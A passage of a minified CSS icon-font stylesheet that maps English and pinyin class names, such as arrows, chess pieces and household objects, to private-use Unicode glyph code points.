before,.zi_zsyjtc:before{content:"\e3ca"}.zi_arrowDown:before,.zi_zhixiachangjiantou:before,.zi_zxcjt:before{content:"\e3cb"}.zi_arrowLeft:before,.zi_zhizuochangjiantou:before,.zi_zzcjt:before{content:"\e3cc"}.zi_arrowRight:before,.zi_zhiyouchangjiantou:before,.zi_zycjt:before{content:"\e3cd"}.zi_arrowUp:before,.zi_zhishangchangjiantou:before,.zi_zscjt:before{content:"\e3ce"}.zi_doubleArrowLandscape:before,.zi_hengshuangjiantou:before,.zi_hsjt:before{content:"\e3cf"}.zi_doubleArrowVertical:before,.zi_shushuangjiantou:before,.zi_ssjt:before{content:"\e3d0"}.zi_arrowsalt:before,.zi_sixiangjiantou:before,.zi_sxjt:before{content:"\e3d1"}.zi_assistivelisteningsystems:before,.zi_fuzhutingli:before,.zi_fztl:before{content:"\e3d2"}.zi_asterisk:before,.zi_xinghao:before,.zi_xhao:before{content:"\e3d3"}.zi_at:before,.zi_youjianbiaoji:before,.zi_yjbj:before{content:"\e3d4"}.zi_audiodescription:before,.zi_yinpinmiaoshu:before,.zi_ypms:before{content:"\e3d5"}.zi_backward:before,.zi_kuaitui:before,.zi_kt:before{content:"\e3d6"}.zi_balancescale:before,.zi_pinghengcheng:before,.zi_phc:before{content:"\e3d7"}.zi_ban:before,.zi_jinzhi:before,.zi_jz:before{content:"\e3d8"}.zi_bandaid:before,.zi_chuangketie:before,.zi_ckt:before{content:"\e3d9"}.zi_barcode:before,.zi_tiaoma:before,.zi_tm:before{content:"\e3da"}.zi_bars:before,.zi_zhalan:before,.zi_zl:before{content:"\e3db"}.zi_baseballball:before,.zi_bangqiu:before,.zi_bqiu:before{content:"\e3dc"}.zi_basketballball:before,.zi_lanqiu:before,.zi_lq:before{content:"\e3dd"}.zi_bath:before,.zi_yugang:before,.zi_yg:before{content:"\e3de"}.zi_batterythreequarters:before,.zi_dianchiyidaban:before,.zi_dcydb:before{content:"\e3df"}.zi_bed:before,.zi_chuang:before{content:"\e3e0"}.zi_beer:before,.zi_pijiu:before,.zi_pj:before{content:"\e3e1"}.zi_bellslash:before,.zi_jinzhimingzhong:before,.zi_jzmz:before{content:"\e3e2"}.zi_bells:before,.zi_zhong:before,.zi_z:before{content:"\e3e3"}.zi_bicycle:before,.zi_zixingche:before,.zi_zxc:before{content:"\e3e4"}.zi_binoculars:before,.zi_wangyuanjing:before,.zi_wyj:before{content:"\e3e5"}.zi_birthdaycake:before,.zi_shengridangao:before,.zi_srdg:before{content:"\e3e6"}.zi_blender:before,.zi_jiaobanji:before,.zi_jbj:before{content:"\e3e7"}.zi_blind:before,.zi_mangren:before,.zi_mr:before{content:"\e3e8"}.zi_bold:before,.zi_cu:before{content:"\e3e9"}.zi_lightning:before,.zi_shandian:before,.zi_sd:before{content:"\e3ea"}.zi_bomb:before,.zi_zhadan:before,.zi_zd:before{content:"\e3eb"}.zi_bookopen:before,.zi_kanshu:before,.zi_ks:before{content:"\e3ec"}.zi_book:before,.zi_shuji:before,.zi_sj:before{content:"\e3ed"}.zi_bookmark:before,.zi_shuqian:before,.zi_sq:before{content:"\e3ee"}.zi_bowlingball:before,.zi_baolingqiu:before,.zi_blq:before{content:"\e3ef"}.zi_boxopen:before,.zi_kaixiang:before,.zi_kx:before{content:"\e3f0"}.zi_box:before,.zi_xiangzi:before,.zi_xzi:before{content:"\e3f1"}.zi_boxes:before,.zi_duogexiangzi:before,.zi_dgxz:before{content:"\e3f2"}.zi_braille:before,.zi_dianxingzi:before,.zi_dxz:before{content:"\e3f3"}.zi_medical:before,.zi_yiliao:before,.zi_yl:before{content:"\e3f4"}.zi_briefcase:before,.zi_gongwenbao:before,.zi_gwb:before{content:"\e3f5"}.zi_broadcasttower:before,.zi_dianshita:before,.zi_dst:before{content:"\e3f6"}.zi_broom:before,.zi_saozhou:before,.zi_szou:before{content:"\e3f7"}.zi_bug:before,.zi_chouchong:before,.zi_chou:before{content:"\e3f8"}.zi_building:before,.zi_dasha:before,.zi_ds:before{content:"\e3f9"}.zi_speaker:before,.zi_laba:before,.zi_lb:before{content:"\e3fa"}.zi_bullseye:before,.zi_baxin:before,.zi_bx:before{content:"\e3fb"}.zi_burn:before,.zi_shaoshang:before,.zi_saos:before{content:"\e3fc"}.zi_bus:before,.zi_gongjiaoche:before,.zi_gjc:before{content:"\e3fd"}.zi_calculator:before,.zi_jisuanqi:before,.zi_jsq:before{content:"\e3fe"}.zi_calendar:before,.zi_rili:before,.zi_rl:before{content:"\e3ff"}.zi_squareHandCorrectB:before,.zi_fangxingdagoucu:before,.zi_fxdgc:before{content:"\e400"}.zi_squareLessB:before,.zi_fangxingjianhaocu:before,.zi_fxjhao:before{content:"\e401"}.zi_squarePlusB:before,.zi_fangxingjiahaocu:before,.zi_fxjhc:before{content:"\e402"}.zi_squareMultiplyB:before,.zi_fangxingchenghaocu:before,.zi_fxchc:before{content:"\e403"}.zi_squareBlod:before,.zi_fangxingshixin:before,.zi_fxsx:before{content:"\e404"}.zi_cameraretro:before,.zi_fuguxiangji:before,.zi_fgxj:before{content:"\e405"}.zi_camera:before,.zi_xiangji:before,.zi_xj:before{content:"\e406"}.zi_capsules:before,.zi_jiaonang:before,.zi_jn:before{content:"\e407"}.zi_car:before,.zi_qiche:before,.zi_qc:before{content:"\e408"}.zi_caretdown:before,.zi_xiangxiaxiaojiantou:before,.zi_xxxjt:before{content:"\e409"}.zi_caretleft:before,.zi_xiangzuoxiaojiantou:before,.zi_xzxjt:before{content:"\e40a"}.zi_caretRight:before,.zi_xiangyouxiaojiantou:before,.zi_xyxjt:before{content:"\e40b"}.zi_caretsquaredown:before,.zi_xiangxiaheixiaojiantou:before,.zi_xxhxjt:before{content:"\e40c"}.zi_caretsquareLeft:before,.zi_xiangzuoheixiaojiantou:before,.zi_xzhxjt:before{content:"\e40d"}.zi_caretsquareRight:before,.zi_xiangyouheixiaojiantou:before,.zi_xyhxjt:before{content:"\e40e"}.zi_caretsquareUp:before,.zi_xiangshangheixiaojiantou:before,.zi_xshxjt:before{content:"\e40f"}.zi_caretUp:before,.zi_xiangshangxiaojiantou:before,.zi_xsxjt:before{content:"\e410"}.zi_cartarrowdown:before,.zi_gouwuchezhixia:before,.zi_gwczx:before{content:"\e411"}.zi_cartarrowPlus:before,.zi_gouwuchejiahao:before,.zi_gwcjh:before{content:"\e412"}.zi_certificate:before,.zi_xunzhang:before,.zi_xzan:before{content:"\e413"}.zi_chalkboardteacher:before,.zi_laoshiheiban:before,.zi_lshb:before{content:"\e414"}.zi_chalkboard:before,.zi_heiban:before,.zi_hb:before{content:"\e415"}.zi_chartarea:before,.zi_tubiao:before,.zi_tb:before{content:"\e416"}.zi_chartbar:before,.zi_tuxinglan:before,.zi_txl:before{content:"\e417"}.zi_chartline:before,.zi_tubiaoquxian:before,.zi_tbqx:before{content:"\e418"}.zi_chartpie:before,.zi_yuanbingtu:before,.zi_ybt:before{content:"\e419"}.zi_checkcircle:before,.zi_yuandagou:before,.zi_ydg:before{content:"\e41a"}.zi_checksquare:before,.zi_fangdagou:before,.zi_fdg:before{content:"\e41b"}.zi_check:before,.zi_gou:before,.zi_g:before{content:"\e41c"}.zi_chessbishop:before,.zi_xiangqizhujiao:before,.zi_xqzj:before{content:"\e41d"}.zi_chessboard:before,.zi_guojixiangqipan:before,.zi_gjxqp:before{content:"\e41e"}.zi_chessking:before,.zi_qiwang:before,.zi_qw:before{content:"\e41f"}.zi_chessknight:before,.zi_xiangqiqishi:before,.zi_xqqs:before{content:"\e420"}.zi_chesspawn:before,.zi_guojixiangqizi:before,.zi_gjxqz:before{content:"\e421"}.zi_chessqueen:before,.zi_guojixiangn眉wang:before,.zi_gjxnw:before{content:"\e422"}.zi_chessrook:before,.zi_guojixiangqi:before,.zi_gjxq:before{content:"\e423"}.zi_chess:before,.zi_guojixiangqisanzi:before,.zi_gjxqsz:before{content:"\e424"}.zi_circleDowns:before,.zi_yuanxiajiantou:before,.zi_yxjt:before{content:"\e425"}.zi_circlelefts:before,.zi_yuanzuojiantou:before,.zi_yzjt:before{content:"\e426"}.zi_circleRights:before,.zi_yuanyoujiantou:before,.zi_yyjt:before{content:"\e427"}.zi_circleUps:before,.zi_yuanshangjiantou:before,.zi_ysjt:before{content:"\e428"}.zi_forDown:before,.zi_xiazhi:before,.zi_xiaz:before{content:"\e429"}.zi_forLeft:before,.zi_zuozhi:before,.zi_zz:before{content:"\e42a"}.zi_forRight:before,.zi_youzhi:before,.zi_yz:before{content:"\e42b"}.zi_forUp:before,.zi_shangzhi:before,.zi_szi:before{content:"\e42c"}.zi_child:before,.zi_xiaohai:before,.zi_xhai:before{content:"\e42d"}.zi_church:before,.zi_jiaotang:before,.zi_jt:before{content:"\e42e"}.zi_circlenotch:before,.zi_quanquan:before,.zi_qq:before{content:"\e42f"}.zi_circle:before,.zi_heiquan:before,.zi_hq:before{content:"\e430"}.zi_clipboardcheck:before,.zi_jianchahuaban:before,.zi_jchb:before{content:"\e431"}.zi_clipboardlist:before,.zi_huabanqingdan:before,.zi_hbqd:before{content:"\e432"}.zi_clipboard:before,.zi_huabankongbai:before,.zi_hbkb:before{content:"\e433"}.zi_clockCir:before,.zi_guazhong:before,.zi_gz:before{content:"\e434"}.zi_clone:before,.zi_kelong:before,.zi_kel:before{content:"\e435"}.zi_closedcaptioning:before,.zi_cctubiaohei:before,.zi_cctbh:before{content:"\e436"}.zi_clouddownloadalt:before,.zi_congyunxiazai:before,.zi_cyxz:before{content:"\e437"}.zi_clouduploadalt:before,.zi_xiangyunshangchuan:before,.zi_xysc:before{content:"\e438"}.zi_cloud:before,.zi_yun:before,.zi_y:before{content:"\e439"}.zi_codebranch:before,.zi_daimafenzhi:before,.zi_dmfz:before{content:"\e43a"}.zi_code:before,.zi_daima:before,.zi_dm:before{content:"\e43b"}.zi_coffee:before,.zi_kafei:before,.zi_kfei:before{content:"\e43c"}.zi_cog:before,.zi_chilun:before,.zi_cl:before{content:"\e43d"}.zi_cogs:before,.zi_yizuchilun:before,.zi_yzcl:before{content:"\e43e"}.zi_coins:before,.zi_yingbi:before,.zi_yb:before{content:"\e43f"}.zi_columns:before,.zi_liebiaoshuju:before,.zi_lbsj:before{content:"\e440"}.zi_commentalt:before,.zi_pinglunliebiao:before,.zi_pllb:before{content:"\e441"}.zi_commentdots:before,.zi_xiaoxihei:before,.zi_xxh:before{content:"\e442"}.zi_comment:before,.zi_pinglun:before,.zi_pl:before{content:"\e443"}.zi_commentslash:before,.zi_jinzhipinglun:before,.zi_jzpl:before{content:"\e444"}.zi_comments:before,.zi_pinglunhuifu:before,.zi_plhf:before{content:"\e445"}.zi_compactdisc:before,.zi_guangpan:before,.zi_gp:before{content:"\e446"}.zi_compassBold:before,.zi_zhinanzhenshixin:before,.zi_znzsx:before{content:"\e447"}.zi_compress:before,.zi_yasuo:before,.zi_ys:before{content:"\e448"}.zi_copy:before,.zi_kaobei:before,.zi_kbei:before{content:"\e449"}.zi_copyrightBold:before,.zi_banquanshixin:before,.zi_bqsx:before{content:"\e44a"}.zi_couch:before,.zi_shafa:before,.zi_sf:before{content:"\e44b"}.zi_creditcards:before,.zi_xinyongkabeijing:before,.zi_xykbj:before{content:"\e44c"}.zi_crop:before,.zi_jianqie:before,.zi_jq:before{content:"\e44d"}.zi_crosshairs:before,.zi_miaozhun:before,.zi_mz:before{content:"\e44e"}.zi_crow:before,.zi_wuya:before,.zi_wy:before{content:"\e44f"}.zi_crown:before,.zi_huangguan:before,.zi_hg:before{content:"\e450"}.zi_cube:before,.zi_lifangti:before,.zi_lft:before{content:"\e451"}.zi_crh:before,.zi_gaotie:before,.zi_gt:before{content:"\e452"}.zi_motoCycle:before,.zi_diandongche:before,.zi_ddc:before{content:"\e453"}.zi_SmilLove:before,.zi_jianmingaixin:before,.zi_jmax:before{content:"\e454"}.zi_SquareTable:before,.zi_fangzhuo:before,.zi_fzuo:before{content:"\e455"}.zi_cubes:before,.zi_lifangzuhe:before,.zi_lfzh:before{content:"\e456"}.zi_cuts:before,.zi_jiandao:before,.zi_jd:before{content:"\e457"}.zi_database:before,.zi_shujuku:before,.zi_sjk:before{content:"\e458"}.zi_deaf:before,.zi_longzi:before,.zi_lz:before{content:"\e459"}.zi_desktop:before,.zi_zhuomian:before,.zi_zm:before{content:"\e45a"}.zi_diagnoses:before,.zi_zhenduan:before,.zi_zdu:before{content:"\e45b"}.zi_diceFive:before,.zi_wudiantouzi:before,.zi_wdtz:before{content:"\e45c"}.zi_diceFour:before,.zi_sidiantouzi:before,.zi_sdsz:before{content:"\e45d"}.zi_diceOne:before,.zi_yidiantouzi:before,.zi_ydtz:before{content:"\e45e"}.zi_diceSix:before,.zi_liudiantouzi:before,.zi_ldtz:before{content:"\e45f"}.zi_diceThree:before,.zi_sandiantouzi:before,.zi_sdtz:before{content:"\e460"}.zi_diceTwo:before,.zi_erdiantouzi:before,.zi_edtz:before{content:"\e461"}.zi_dice:before,.zi_shaizi:before,.zi_shzi:before{content:"\e462"}.zi_divide:before,.zi_fengefu:before,.zi_fgf:before{content:"\e463"}.zi_dna:before,.zi_jiyin:before,.zi_jyi:before{content:"\e464"}.zi_dollarSign:before,.zi_meiyuanfuhao:before,.zi_myfh:before{content:"\e465"}.zi_dollyFlatbed:before,.zi_pingbanche:before,.zi_pbc:before{content:"\e466"}.zi_dolly:before,.zi_banyun:before,.zi_byu:before{content:"\e467"}.zi_donate:before,.zi_juankuan:before,.zi_jk:before{content:"\e468"}.zi_doorClosed:before,.zi_guanmen:before,.zi_gm:before{content:"\e469"}.zi_openClosed:before,.zi_kaimen:before,.zi_km:before{content:"\e46a"}.zi_dotcircle:before,.zi_yuanquan:before,.zi_yq:before{content:"\e46b"}.zi_dove:before,.zi_hepingge:before,.zi_hpg:before{content:"\e46c"}.zi_download:before,.zi_xiazai:before,.zi_xza:before{content:"\e46d"}.zi_dumbbell:before,.zi_yaling:before,.zi_yal:before{content:"\e46e"}.zi_edit:before,.zi_bianji:before,.zi_bj:before{content:"\e46f"}.zi_eject:before,.zi_penshe:before,.zi_ps:before{content:"\e470"}.zi_ellipsish:before,.zi_shanjiehao:before,.zi_sjh:before{content:"\e471"}.zi_ellipsisv:before,.zi_shushanjie:before,.zi_ssj:before{content:"\e472"}.zi_envelopeOpen:before,.zi_zhankaixinfeng:before,.zi_zkxf:before{content:"\e473"}.zi_envelopeSquare:before,.zi_fangxingxinfeng:before,.zi_fxxf:before{content:"\e474"}.zi_envelopeBold:before,.zi_heixinfeng:before,.zi_hxf:before{content:"\e475"}.zi_equals:before,.zi_dengyuhao:before,.zi_dyha:before{content:"\e476"}.zi_eraser:before,.zi_xiangpica:before,.zi_xpc:before{content:"\e477"}.zi_euroSign:before,.zi_ouyuanfu:before,.zi_oyf:before{content:"\e478"}.zi_exchangealt:before,.zi_jiaohuanfu:before,.zi_jhf:before{content:"\e479"}.zi_exclamationCircle:before,.zi_quantanhao:before,.zi_qth:before{content:"\e47a"}.zi_exclamationTriangle:before,.zi_sanjiaotanhao:before,.zi_sjth:before{content:"\e47b"}.zi_exclamation:before,.zi_tanhao:before,.zi_th:before{content:"\e47c"}.zi_expandarrowsalt:before,.zi_yidongjiantou:before,.zi_ydjt:before{content:"\e47d"}.zi_expand:before,.zi_fangdajiantou:before,.zi_fdjt:before{content:"\e47e"}.zi_externalLinkalt:before,.zi_waibulianjie:before,.zi_wblj:before{content:"\e47f"}.zi_externalLinksquarealt:before,.zi_wailianfangkuai:before,.zi_wlfk:before{content:"\e480"}.zi_eyeDropper:before,.zi_yanyaoshui:before,.zi_yys:before{content:"\e481"}.zi_eyeslash:before,.zi_jiemao:before,.zi_jm:before{content:"\e482"}.zi_eye:before,.zi_yanjing:before,.zi_yj:before{content:"\e483"}.zi_fastBackward:before,.zi_kuaituijian:before,.zi_ktj:before{content:"\e484"}.zi_fastForward:before,.zi_kuaijin:before,.zi_kj:before{content:"\e485"}.zi_fax:before,.zi_chuanzhen:before,.zi_cz:before{content:"\e486"}.zi_feather:before,.zi_yumao:before,.zi_ym:before{content:"\e487"}.zi_female:before,.zi_nvxing:before,.zi_nvx:before{content:"\e488"}.zi_fighterjet:before,.zi_zhandouji:before,.zi_zdj:before{content:"\e489"}.zi_filealt:before,.zi_putongwenjian:before,.zi_ptwj:before{content:"\e48a"}.zi_fileArchiveb:before,.zi_yasuowenjianhei:before,.zi_yswjh:before{content:"\e48b"}.zi_fileAudioB:before,.zi_yinpinwenjianhei:before,.zi_ypwjh:before{content:"\e48c"}.zi_fileCodeB:before,.zi_yuanmawenjian:before,.zi_ymwj:before{content:"\e48d"}.zi_fileExcel:before,.zi_biaogewenjian:before,.zi_bgwj:before{content:"\e48e"}.zi_fileImage:before,.zi_tupianwenjianhei:before,.zi_tpwjh:before{content:"\e48f"}.zi_fileMedicalalt:before,.zi_yiyongwenjian:before,.zi_yywj:before{content:"\e490"}.zi_fileMedical:before,.zi_yaopinwenjian:before,.zi_ypinwj:before{content:"\e491"}.zi_filePDF:before,.zi_PDFwenjianhei:before,.zi_PDFwjh:before{content:"\e492"}.zi_filePowerpoint:before,.zi_huandengpianwenjian:before,.zi_hdpwj:before{content:"\e493"}.zi_fileVideohei:before,.zi_shipinwenjianhei:before,.zi_spwjh:before{content:"\e494"}.zi_fileWord:before,.zi_wordwenjianhei:before,.zi_wordwjh:before{content:"\e495"}.zi_file:before,.zi_wenjian:before,.zi_wj:before{content:"\e496"}.zi_film:before,.zi_dianying:before,.zi_dy:before{content:"\e497"}.zi_filter:before,.zi_loudou:before,.zi_ldh:before{content:"\e498"}.zi_fireextinguisher:before,.zi_miehuoqi:before,.zi_mhq:before{content:"\e499"}.zi_fire:before,.zi_huomiao:before,.zi_hm:before{content:"\e49a"}.zi_firstaid:before,.zi_jiushengbao:before,.zi_jsb:before{content:"\e49b"}.zi_flagcheckered:before,.zi_geziqi:before,.zi_gzq:before{content:"\e49c"}.zi_flagBold:before,.zi_qizihei:before,.zi_qzh:before{content:"\e49d"}.zi_flask:before,.zi_shaobei:before,.zi_sb:before{content:"\e49e"}.zi_folderOpen:before,.zi_dakaiwenjianjia:before,.zi_dkwjj:before{content:"\e49f"}.zi_folders:before,.zi_wenjianjia:before,.zi_wjj:before{content:"\e4a0"}.zi_fonts:before,.zi_ziti:before,.zi_zt:before{content:"\e4a1"}.zi_footballBold:before,.zi_zuqiuqiuhei:before,.zi_zqh:before{content:"\e4a2"}.zi_forward:before,.zi_qianjin:before,.zi_qj:before{content:"\e4a3"}.zi_frog:before,.zi_qingwa:before,.zi_qwa:before{content:"\e4a4"}.zi_frown:before,.zi_jusang:before,.zi_jsl:before{content:"\e4a5"}.zi_futbol:before,.zi_zuqiuqiuying:before,.zi_zqqy:before{content:"\e4a6"}.zi_gamepad:before,.zi_youxishoubing:before,.zi_yxsb:before{content:"\e4a7"}.zi_gaspump:before,.zi_jiayouzhan:before,.zi_jyz:before{content:"\e4a8"}.zi_gavel:before,.zi_muchui:before,.zi_mc:before{content:"\e4a9"}.zi_gem:before,.zi_baoshi:before,.zi_bao:before{content:"\e4aa"}.zi_genderless:before,.zi_wuxing:before,.zi_wxi:before{content:"\e4ab"}.zi_gift:before,.zi_liwu:before,.zi_lw:before{content:"\e4ac"}.zi_glassmartini:before,.zi_gaojiaobei:before,.zi_gjb:before{content:"\e4ad"}.zi_glasses:before,.zi_taiyangjing:before,.zi_tyj:before{content:"\e4ae"}.zi_globe:before,.zi_quanqiu:before,.zi_qqiu:before{content:"\e4af"}.zi_golfball:before,.zi_gaoerfu:before,.zi_gef:before{content:"\e4b0"}.zi_graduationcap:before,.zi_xueshimao:before,.zi_xsm:before{content:"\e4b1"}.zi_greaterthanequal:before,.zi_dayudengyu:before,.zi_dydy:before{content:"\e4b2"}.zi_greaterthan:before,.zi_dayuhao:before,.zi_dyh:before{content:"\e4b3"}.zi_hsquare:before,.zi_Hfangbiao:before,.zi_Hfb:before{content:"\e4b4"}.zi_handholdingheart:before,.zi_zhangzhongxin:before,.zi_zzx:before{content:"\e4b5"}.zi_handholdingusd:before,.zi_liyong:before,.zi_ly:before{content:"\e4b6"}.zi_handholding:before,.zi_shangtuo:before,.zi_st:before{content:"\e4b7"}.zi_handlizard:before,.zi_shoushiyu:before,.zi_ssy:before{content:"\e4b8"}.zi_handpaper:before,.zi_jizhang:before,.zi_jza:before{content:"\e4b9"}.zi_handpeace:before,.zi_shenglishoushi:before,.zi_slss:before{content:"\e4ba"}.zi_handpointdown:before,.zi_shoushixiangxia:before,.zi_ssxx:before{content:"\e4bb"}.zi_handpointleft:before,.zi_shoushixiangzuo:before,.zi_ssxz:before{content:"\e4bc"}.zi_handpointright:before,.zi_shoushixiangyou:before,.zi_ssxy:before{content:"\e4bd"}.zi_handpointup:before,.zi_shoushixiangshang:before,.zi_ssxs:before{content:"\e4be"}.zi_handpointer:before,.zi_dianjihei:before,.zi_djh:before{content:"\e4bf"}.zi_handrock:before,.zi_shoushishitou:before,.zi_ssst:before{content:"\e4c0"}.zi_handscissors:before,.zi_shoushijiandao:before,.zi_ssjd:before{content:"\e4c1"}.zi_handspock:before,.zi_shoushibu:before,.zi_ssb:before{content:"\e4c2"}.zi_handshelping:before,.zi_shoushibangzhu:before,.zi_ssbz:before{content:"\e4c3"}.zi_hands:before,.zi_shoushikaihua:before,.zi_sskh:before{content:"\e4c4"}.zi_handshake:before,.zi_woshouhei:before,.zi_wsh:before{content:"\e4c5"}.zi_hashtag:before,.zi_jinghao:before,.zi_jh:before{content:"\e4c6"}.zi_hdd:before,.zi_yingpanhei:before,.zi_yph:before{content:"\e4c7"}.zi_heading:before,.zi_toububiaozhi:before,.zi_tbbz:before{content:"\e4c8"}.zi_headphones:before,.zi_erji:before,.zi_ej:before{content:"\e4c9"}.zi_heart:before,.zi_xinloukong:before,.zi_xlk:before{content:"\e4ca"}.zi_heartbeat:before,.zi_xintiao:before,.zi_xti:before{content:"\e4cb"}.zi_helicopter:before,.zi_zhishengji:before,.zi_zsj:before{content:"\e4cc"}.zi_history:before,.zi_lishijilu:before,.zi_lsjl:before{content:"\e4cd"}.zi_hockeypuck:before,.zi_bingqiu:before,.zi_bqi:before{content:"\e4ce"}.zi_home:before,.zi_jia:before,.zi_j:before{content:"\e4cf"}.zi_hospitalalt:before,.zi_yiyuanai:before,.zi_yya:before{content:"\e4d0"}.zi_hospitalsymbol:before,.zi_yiyuanbiaozhi:before,.zi_yybz:before{content:"\e4d1"}.zi_hospitalBold:before,.zi_yiyuangao:before,.zi_yyg:before{content:"\e4d2"}.zi_hourglassend:before,.zi_shalouzhong:before,.zi_slz:before{content:"\e4d3"}.zi_hourglasshalf:before,.zi_shalouban:before,.zi_slb:before{content:"\e4d4"}.zi_hourglassstart:before,.zi_shaloushi:before,.zi_sls:before{content:"\e4d5"}.zi_hourglassb:before,.zi_shalouhei:before,.zi_slh:before{content:"\e4d6"}.zi_icursor:before,.zi_Ibiaozhi:before,.zi_Ibz:before{content:"\e4d7"}.zi_idbadge:before,.zi_shenfenxunzhang:before,.zi_sfxz:before{content:"\e4d8"}.zi_idcardalt:before,.zi_shenfenrenzheng:before,.zi_sfrz:before{content:"\e4d9"}.zi_idcardBold:before,.zi_shenfenzhenghei:before,.zi_sfza:before{content:"\e4da"}.zi_image:before,.zi_tuxiang:before,.zi_tx:before{content:"\e4db"}.zi_images:before,.zi_tuku:before,.zi_tk:before{content:"\e4dc"}.zi_inbox:before,.zi_shounahe:before,.zi_snh:before{content:"\e4dd"}.zi_indent:before,.zi_suojin:before,.zi_sji:before{content:"\e4de"}.zi_industry:before,.zi_xiaohui:before,.zi_xhi:before{content:"\e4df"}.zi_infinity:before,.zi_wuqiong:before,.zi_wq:before{content:"\e4d0"}.zi_infocircle:before,.zi_xinxiyuanbiao:before,.zi_xxyb:before{content:"\e4e1"}.zi_info:before,.zi_xinxibiaoshi:before,.zi_xxbs:before{content:"\e4e2"}.zi_italic:before,.zi_xieti:before,.zi_xt:before{content:"\e4e3"}.zi_key:before,.zi_yaoshi:before,.zi_ysi:before{content:"\e4e4"}.zi_keyboards:before,.zi_jianpan:before,.zi_jp:before{content:"\e4e5"}.zi_kiwibird:before,.zi_qiyiniao:before,.zi_qyn:before{content:"\e4e6"}.zi_language:before,.zi_yuyan:before,.zi_yuy:before{content:"\e4e7"}.zi_laptop:before,.zi_bidian:before,.zi_bd:before{content:"\e4e8"}.zi_leaf:before,.zi_yezi:before,.zi_yez:before{content:"\e4e9"}.zi_lemon:before,.zi_ningmeng:before,.zi_nm:before{content:"\e4ea"}.zi_lessthanequal:before,.zi_xiaoyudengyu:before,.zi_xydy:before{content:"\e4eb"}.zi_lessthan:before,.zi_xiaoyuhao:before,.zi_xyh:before{content:"\e4ec"}.zi_leveldownalt:before,.zi_xiayiji:before,.zi_xyj:before{content:"\e4ed"}.zi_levelupalt:before,.zi_shangyiji:before,.zi_syj:before{content:"\e4ee"}.zi_lifering:before,.zi_jiushengquan:before,.zi_jsqu:before{content:"\e4ef"}.zi_lightbulb:before,.zi_dengpaohei:before,.zi_dph:before{content:"\e4f0"}.zi_link:before,.zi_lianjiebiaozhi:before,.zi_ljbz:before{content:"\e4f1"}.zi_lirasign:before,.zi_lilafuhao:before,.zi_llfh:before{content:"\e4f2"}.zi_listalt:before,.zi_liebiaobiaozhi:before,.zi_lbbz:before{content:"\e4f3"}.zi_listol:before,.zi_youxuliebiao:before,.zi_yxlb:before{content:"\e4f4"}.zi_listul:before,.zi_wuxuliebiao:before,.zi_wxlb:before{content:"\e4f5"}.zi_list:before,.zi_liebiao:before,.zi_lbh:before{content:"\e4f6"}.zi_locationarrow:before,.zi_fangxiangbiaohei:before,.zi_fxba:before{content:"\e4f7"}.zi_lockopen:before,.zi_jiesuo:before,.zi_js:before{content:"\e4f8"}.zi_lock:before,.zi_suoding:before,.zi_sdh:before{content:"\e4f9"}.zi_longarrowaltdown:before,.zi_jiantouzhishixiangxia:before,.zi_jtzsxx:before{content:"\e4fa"}.zi_longarrowaltleft:before,.zi_jiantouzhishixiangzuo:before,.zi_jtzsxz:before{content:"\e4fb"}.zi_longarrowaltright:before,.zi_jiantouzhishixiangyou:before,.zi_jtzsxy:before{content:"\e4fc"}.zi_longarrowaltup:before,.zi_jiantouzhishixiangshang:before,.zi_jtzsxs:before{content:"\e4fd"}.zi_lowvision:before,.zi_bukajian:before,.zi_bkji:before{content:"\e4fe"}.zi_magic:before,.zi_mobanggongju:before,.zi_msb:before{content:"\e4ff"}.zi_magnet:before,.zi_citie:before,.zi_ct:before{content:"\e500"}.zi_male:before,.zi_nanxing:before,.zi_nx:before{content:"\e501"}.zi_mapmarkeralt:before,.zi_ditusuozaibiaoji:before,.zi_dtszbj:before{content:"\e502"}.zi_mapmarker:before,.zi_ditubiaoji:before,.zi_dtbj:before{content:"\e503"}.zi_mappin:before,.zi_ditushubiao:before,.zi_dtsb:before{content:"\e504"}.zi_mapsigns:before,.zi_fangxiangbiao:before,.zi_fxb:before{content:"\e505"}.zi_map:before,.zi_ditubaio:before,.zi_dtb:before{content:"\e506"}.zi_marsdouble:before,.zi_liangxing:before,.zi_lx:before{content:"\e507"}.zi_marsstrokeh:before,.zi_hengxiangxingbie:before,.zi_hxxb:before{content:"\e508"}.zi_marsstrokev:before,.zi_shuxiangxingbie:before,.zi_sxxb:before{content:"\e509"}.zi_marsstroke:before,.zi_xiexiangxingbie:before,.zi_xxxb:before{content:"\e50a"}.zi_mars:before,.zi_xingbie:before,.zi_xb:before{content:"\e50b"}.zi_medkit:before,.zi_yiyaobao:before,.zi_yyb:before{content:"\e50c"}.zi_meh:before,.zi_yiban:before,.zi_ybb:before{content:"\e50d"}.zi_memory:before,.zi_jiyi:before{content:"\e50e"}.zi_mercury:before,.zi_shuiyin:before,.zi_sy:before{content:"\e50f"}.zi_microchip:before,.zi_weixinpian:before,.zi_wxp:before{content:"\e510"}.zi_microphonealtslash:before,.zi_jinyongmaikefeng:before,.zi_jymkf:before{content:"\e511"}.zi_microphonealt:before,.zi_maikefeng:before,.zi_mkf:before{content:"\e512"}.zi_microphoneslash:before,.zi_jinyongyuyin:before,.zi_jyyy:before{content:"\e513"}.zi_microphone:before,.zi_yuyin:before,.zi_yyi:before{content:"\e514"}.zi_minuscircle:before,.zi_fuhaoyuanbiao:before,.zi_fhyb:before{content:"\e515"}.zi_minussquare:before,.zi_fuhaofangbiao:before,.zi_fhfb:before{content:"\e516"}.zi_minus:before,.zi_fuhao:before,.zi_fh:before{content:"\e517"}.zi_mobilealt:before,.zi_shoujiliangping:before,.zi_sjlp:before{content:"\e518"}.zi_mobile:before,.zi_shoujiheiping:before,.zi_sjhp:before{content:"\e519"}.zi_moneybillalt:before,.zi_yikuaiqian:before,.zi_ykq:before{content:"\e51a"}.zi_moneybillwavealt:before,.zi_chaopiaopiaobiaozhi:before,.zi_cppbz:before{content:"\e51b"}.zi_moneybillwave:before,.zi_chaopiaopiao:before,.zi_cpp:before{content:"\e51c"}.zi_moneybill:before,.zi_chaopiao:before,.zi_cp:before{content:"\e51d"}.zi_moneycheckalt:before,.zi_zhangdan:before,.zi_zda:before{content:"\e51e"}.zi_moneycheck:before,.zi_zhangdanbiaozhi:before,.zi_zdbz:before{content:"\e51f"}.zi_moon:before,.zi_yueliang:before,.zi_yli:before{content:"\e520"}.zi_motorcycle:before,.zi_motuoche:before,.zi_mtc:before{content:"\e521"}.zi_mousepointer:before,.zi_shubiaobiaozhi:before,.zi_sbbz:before{content:"\e522"}.zi_musicBold:before,.zi_yinyuehei:before,.zi_yyh:before{content:"\e523"}.zi_neuter:before,.zi_zhongxing:before,.zi_zx:before{content:"\e524"}.zi_newspaper:before,.zi_baozhihei:before,.zi_bzh:before{content:"\e525"}.zi_